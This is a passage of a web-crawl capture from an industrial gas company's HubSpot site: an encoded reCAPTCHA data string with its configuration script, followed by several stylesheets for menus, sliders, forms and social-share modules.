4JwroHw68oHsKxfsKlw7ALwqUNY0LCqMOuwqt6wqPDhz8iwo1+U8KYw5jDgcKlfsKgOnHDusKVwpTDmyJhe0QYwrwFGcK8McKbUR/CvMOBw4fDpsOiQsObMEc6OVBBwqnClzgCw6fDjX/CnxcZwqXCksOUw5/DmjXDgcKzL2MuF8KFw4jDhWdTwqvDoMOawrLCqsKeJTDCkzkeJSNgWQTDg2jCtTbDjEQWwocLwrfCvcK/VmQ8w4jDmcO3wqM4X1HDnMK4SsOJfcO9B8Kbwo57FB48w5BVwrDDu0DDu8KnV8KLw7/DhMKdw5HDlC0ja0Mtw5pZOsOMwrsuPT/[base64]/[base64]/CsxJMw6hcBMOvwrtiwp/Dm8OGwr9AEAQzw6LCmcOiVC/CgsKRQMOaw4Egw6xJBsOIG8KmKsKEwrh1ZMOOJm/[base64]/DmcONw6MHwoUgYsKbK2l0w5XCg8OIwq/DllxDw64lw6LCmcK7w5thYgbCgcK5B8KDw4Y6w6vDlsKUEMKCbGx7w49OKWsCwpnDjG/DoUHCh8Oiw4MYE1TCs8KsKMOgwr1QOVHDusKqJMK7w53Cu8OtfcKGAg0tT8OEdg8NwqvCusK0E8OnwrlAJ8KxOHQaRHpwwoode8KUw5DDiG7CtwnDv1wowo/Cl8OQw6DChsOaQsK6RR9mwpwRw5RXXcKpw5UhBC1pwrd7SU5ZEsOxw5bDqcOwd8OXwqjCsgvDggPCiAPCiSdgRsKdw5MVwqsNw5wmwqVdwqrCmzDDpGRdBUd3fD7DtMOdYcO/[base64]/w4LDvDbCmz/[base64]/Dt8KXeTLDmgpMwr1bw5lKX8KqWljDvn4ScMOqKMK2w7LDmsKkSm9SGsOga3N2wonDrQQPATtnRUgVa2NqZMKkRMKjwoQzGcO2JMOQHMKjIMO5T8ODPMK4P8Ozw7IswrkhVMKww64aVjANGlh8DMKaeRR/DExKwo3DlMOvw5RXw45kwpMdwohgBTlUWUDDoMKlw4MvRD3DssO+fsKuw7/Dm8OPTsKnHS3DnF3CsiYowrLCvcOgdSrCqsOZScKSwpwKw7LDsDtJw6wJI0UIw73DrEDDrcKaCcO+w6fCgMOEwpXCnEDDpcK8ZsKtwooVwrjCksKLw6fCpcK3ccKMfng3YcKYLgDDhD3Dk8KGC8OxwpHDmsO4Oys5wq/[base64]/M8OxCMKZQz4mw5vChcKbJcOdFsKVC8O0cMOQfsKZMUAjH8KgwokNw4vCg8KwwqRnLgLCgMO4w67ChhNoNz0zw5nCnUUkw4XDnzHCrcKWw7hCfh3Cs8Koej3DqMOEAkjCgg/Di0VsLsKJw5fDsMO2wpAXA8O5XcK3wpNmw4HCvn9zV8OjacO6RiU5w6TDt1hKwpQdKcKeWcODAkzDuhM0HcOXworChDfCq8OuZsOUYkEoAHw/[base64]/[base64]/[base64]/wrnCrAY7w5vCv8Ktwrd9w7oEw7HDrMKARcOpwp/DnwFcw7spwpxtw4TDtcKDw5Myw6x2EcO7OifDuEzDssO8w7AWw4Mfw4USw5QVVyhRCMK7MsOUwoIhEnvDp37Du8OrEHUxNcOtOUhYwphyw5nDl8OMw7fCv8KSEcKBfsOcTUjDq8KoNMKgw5PCg8OeDcOmwrrCmUPDlHDDoxvDhzoueMKhGMOhcTbDn8KHKE8Ew4zCow/[base64]/w73Dsx7DmV/DjcKMwpHCt3EPXsKgwofCjSnCvELCvcO3wrbDj8OKSWsxP37DnnA5VRt7A8Okw6HCtVdHS2RnVQPCgcKWU8OLSMKFbcK+A8KwwpJ6L1bDuMO4MwfCosKNw6RRLMOBw5krwpPCgHYZwqnCrmceJsOCSMOOVMOuTAXCi1PDuXhRwo7DngzCtnkVGH7DgcK5MMOkeS/DoiNUDMKbwo1CIQbCvwJ/w5pAw4LDmcOzwplHWjvCkwTCrTtVwp3DjzIEwprDhlJPwoDCvkRIw5fCgSsgwr8Hw4RYwqQZw5VRw44DIcO+wpjDu1fCmcOYE8KSJ8K2w7rCjVNRTjcxe8K4w5DCjMO8EsKRw71MwocFNyAUwoXCkHAGw6nCilxMw6/Cu0pUw51ow5HDiRQBwrYJw7HDo8KccG3DnjtffsOxXsKUwpvCqcOxaQtcE8OYw6HCpgnClcKVw7HDlMOed8O2NzQdSwgGw5jCuX1qwpnDlcOWwoh8wrgiwqjCtgPCisOOWcO3woh3bA8ZCcOpwqsww4jCtsOkw5ZqD8K/QcO/[base64]/[base64]/Ck8O5w6Rzw7jDtsKbwp7DqREbKsOMwozCjsK3w4g/[base64]/w7whVMK5w7FqE8K6w6hoQiUZw57Dg2RyJGIIYcKpw4ZrYi0iEcKxVhbDtsKLDQTChsOYGsOnHQPDoMKAw4YlPsKjw6E1w5nDskQ6w6jDvUvClVrCmcKDwoTCkSReUsOUwp4LchPCisK6DS4VwpALD8O/cWBAF8Kkw55OUsO5wpzDpUnCk8O6wpsHw6Jhf8Onw6g/bl1lXQN9wpo9cSvDmWMJw7TDnMKNSkAea8KVJcKwES53wpTCphZRURFjNcKJwq/DlD4Kwrdlw5RpG1fCl27Dq8KCEcKjwpTDuMO4wpnDg8KZAB/CssOrdDXCm8OcwpBMwpPDo8KiwpxjbMOmwoJIwqwbwo3DiHQKw6J0Y8OewoUIN8O3w7/[base64]/wot1GXpYPcOgAcOcw5RYwrBBV8OmwpwJbXZHw5woBcO3wrMzw7PDk21ZOBPDocOnwoLCvcOcIW3CnMOgwohowqQ1wr0DIcKnMDR+YMKfQ8KWKcOidwrDoWMRw6fDv2RSwpNDwrFZw6fCphJ7O8OhwqrCl04Lw57Ch0nCiMKSDm/Dv8OFLGBdQEABLsKkwpXDjVXCisOGw5PDnH/Dp8OKZDfDgwJuwp54w6xFwq/CisKOwqwTBcKXaUjCmj3ChiDCnVrDrQMswoXDucKKImg6wrIdf8O3wrh3IMO/XE5BYsOIcMOjF8O4wrLCqELCjAs2J8O4Zg7CpMKNw4XDkUVNw6xQKcO4IcOJw4PDqjZJw6LDoF1Jw6jCp8Kcwq/CucOwwqzCmGTDiyh5w6fCtRPCscKgK1tOw6nDt8OIJmTCqsOaw6hcAxzDqCTCjsK+wqDCuwE7w6nCnkLCvcOxw7whwrI/w43DqT0BIMKlw5rDjUg7G8OnScKTIDbDqsKGRj7CocKDw6s5wqEuJ1vCrsK5wrUvZcOKwowHb8OsZcO1DsODAzN8w7o/woNqw4vDkyHDmSzCpMKFwrvCp8KmKMKjw6nCoFPDucOcXsOFcEgoCBwGZ8KEw4fCmF9awqDCqgrCtQ3CmlhUw73DhcOBw69UNCgrw7DCtQLDosKrNh8pw4VjPMK6wqJqw7Fkw7LDmxLDlmplw78xwpMXw4jDjcOqwq3Dh8Kcw4R/LcKAw4jCvT/ClMOpSgDCnnLClMK+BgDCuMO6f3nCpMKuw44JC3kQwrfDrjMFX8O2CsOawq3ClWDCjMK4XsKxwpfDmk0jHj/CmgbCucKCwrZewr7Cs8OqwrjDkzHDmMKGw5HCqC0wwq/[base64]/w5rDpsKqBsKkwrPCn8KtwrkXXMOjAsKfw7Vfw7suCBIpbUrDi8O4wojCoDTCk2nCq1PDqjd/RwQ3NArCjcKjNlscw53DvcK9wqhQeMOyw7MJFQ/CukRxworCjsKRw5bDmns5PB/[base64]/DvMOpc8KMaHd1w7ZDRcOIKsKew49aw7DCt8O7aisawrczwqbCoyzCr8OLbsKjPRjDrsK/wqp9w6IAw43DsH7DnGhLw5hdCnDDiRVUH8OIwrLDn303w4jCvcOHa1Mqw7TCk8O+wp/DusOcYQ9Xwo45wpXCqD8nXRvDhC7CtcOKwqvDrQtVI8KaHMOCwpzCkljCukHCgsKnLkwdw7xiFDHDgsOOUsOAw4zDrUnCvsK1w60sHmZlw5jCiMO7wrY8w7vDn07DrhLDtF8dw7nDqcKKw7HDi8KHw6/[base64]/CtUR/wrnCkXbDu8O9w4xfw5PDqsOCwpYgR8OsOMOVwo/[base64]/[base64]/[base64]/DuMOCw5wHwrVbw5TCswNBw4obwpDDt3ZywoRCL1HCg8OUw54LLXQ0wq3CkMOxGVFXbsKDw5QCwpNvcQ4EY8OMwqdYLmRiBxMwwqBCe8Osw7tewrEew4fDr8KWw4UuYcKNQHXCrsO4w73CtsK+w5FEDsKrQcORw5/CrylBC8KGw5LDhMKGwoUsworDni0+esK+OWEEEcOhw6wUGMOqHMOBWX/Cp0UHG8K2dDjDgcO/MTHDrsK0w7/DhcOOPsOQwpDDhWbDgsORwr/DpmfDiGrCvsOHFMKDwoNiFgx+woxPPiUswonCr8KOwp7CjsKkwpLDnMOZwrh/OMKkw4PCkcOewq03Z3fChXByFwAww6cYwp1iwqvCigvDi0swTSvDr8OADGTDl3PCtsK2CD7DiMK+w5HCtsO7KF9Tf3ducMOIw5VTGkDDm3hQwpTDjXl0wpQNwpbDscKnOcKmw4fCuMKORn/DmcOXG8KOw6ZGwobDucOXN0HDnz4Uwp3DvRchR8K4EUw3w4nCkMO9w6TDksKmIXPCpjkjGsOmC8KtbcO+w5F+JyrDv8Oew5jDvcOmw5/[base64]/[base64]/CicKTw7DDmMKNw6/Cp8KLwokWw7RDwprCjcKnW0rDr8KEATJkwoNTU2Uxw7LDtw/[base64]/[base64]/Cs8Omw7B9w4HDlcOQw4tjDD3CqQ7DrztOwokMT2bDjWbCk8KzwpNcXQY\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.messer-us.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a4S9W+UcsLKCDkKhZ7jjWnGj8RR19ddoajn0y1lIvgo\\u003d\x22,1,0,null,1,1769919337554,0,0,[57,68,250],null,[10,72,16,82,184],\x22RC-jpnI26JvPM4MFg\x22,null,null,null,null,null,\x220dAFcWeA7xBhQyNx85ZsdbG_dgRXiyu0LAit2epvR__woZNVntD0bbB9r_6Ytj1JXMbYEDysWGY1TgWkrmg0YXYmNtwKd8MW3VVQ\x22,1770002137753]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css
body_size: -804
content:
.award-logo{margin-top:20px;text-align:right}@media (max-width:767px){.award-logo{display:inline-block;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/1231734300/1742546503980/template_Jquery.sidr.min.css
body_size: 77
content:
.sidr{display:none;position:absolute;position:fixed;top:0;height:100%;z-index:999999;width:250px;overflow-x:none;overflow-y:auto;font-family:'Source Sans Pro',sans-serif;font-size:15px;background:#dfe8ea;color:#0d5c91;-webkit-box-shadow:5px 0 5px -2px #888;-moz-box-shadow:5px 0 5px -2px #888;box-shadow:5px 0 5px -2px #888}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.sidr ul{display:block;margin:0;padding:0;border-top:1px solid #edf8fb;border-bottom:1px solid #c3cbcd}.sidr ul li{display:block;margin:0;line-height:48px;border-top:1px solid #edf8fb;border-bottom:1px solid #c3cbcd}li.sidr-class-hs-item-has-children>a{border-bottom:1px solid #c3cbcd}.sidr ul li a,.sidr ul li span{padding:0 15px;display:block;text-decoration:none;background-color:#dfe8ea;color:#0d5c91;font-weight:400;font-size:14px}.sidr ul li ul{border-style:none;margin:0}.sidr ul li ul li{line-height:40px;font-size:13px;background:#dfe8ea}.sidr ul li ul li:last-child{border-bottom:0}.sidr ul li ul li:hover,.sidr ul li ul li.active,.sidr ul li ul li.sidr-class-active{border-top:0;line-height:41px}.sidr ul li ul li a,.sidr ul li ul li span{color:#fff;font-weight:400;padding-left:30px;font-size:12px}.sidr form{margin:0 15px}.sidr label{font-size:13px}.sidr input[type="text"],.sidr input[type="password"],.sidr input[type="date"],.sidr input[type="datetime"],.sidr input[type="email"],.sidr input[type="number"],.sidr input[type="search"],.sidr input[type="tel"],.sidr input[type="time"],.sidr input[type="url"],.sidr textarea,.sidr select{width:100%;font-size:13px;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 0 10px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:0;background:rgba(0,0,0,0.1);color:rgba(51,51,51,0.6);display:block;clear:both}.sidr input[type=checkbox]{width:auto;display:inline;clear:none}.sidr input[type=button],.sidr input[type=submit]{color:#f8f8f8;background:#333}.sidr input[type=button]:hover,.sidr input[type=submit]:hover{background:rgba(51,51,51,0.9)}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/837939274/1742546501440/template_Hs_Default_Custom_Style.min.css
body_size: -534
content:
.splitSitemap ul{margin-left:0px;font-size:14px;list-style-type:none;line-height:10px}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css
body_size: 14929
content:
/* @import url('http://example.com/example_style.css'); */

@import url('https://fonts.googleapis.com/css2?family=Source+Sans+3:ital,wght@0,200..900;1,200..900&family=Titillium+Web:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700&display=swap');




 
/***********************************************/
/* CSS @imports must be at the top of the file */
/* Add them above this section                 */
/***********************************************/

/****************************************/
/* HubSpot Style Boilerplate            */
/****************************************/

/* These includes are optional, but helpful. */
/* Images */

img {
    max-width: 100%;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

/* Videos */

video {
    max-width: 100%;
    height: auto;
}

/* Embed Container (iFrame, Object, Embed) */

.hs-responsive-embed {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.hs-responsive-embed iframe, .hs-responsive-embed object, .hs-responsive-embed embed {
    width: 100%;
    height: 100%;
    border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}

@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
    padding: 6px;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Menus */

.hs-menu-wrapper ul {
    padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 180px;
    top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
    margin-bottom: 20px;
    min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
    padding: 10px 20px;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
    min-width: 140px;
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
    max-width: 100%;
    overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
    padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
    padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
    padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
    padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
        max-width: 100%;
        width: 100%;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}

/* Space Module */

.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */

.hs-author-listing-header {
    margin: 0 0 .75em 0;
}

.hs-author-social-links {
    display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    bottom: 0;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }

    /* beat recaptcha into being responsive, !importants and specificity are necessary */
    #recaptcha_area table#recaptcha_table {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {width: 300px !important;}
